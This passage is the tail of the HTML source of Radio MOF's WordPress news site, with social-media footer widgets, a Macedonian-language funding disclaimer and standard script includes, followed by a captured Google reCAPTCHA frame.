    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ibxB6QofCbLQfWx-hUpHCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095848440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>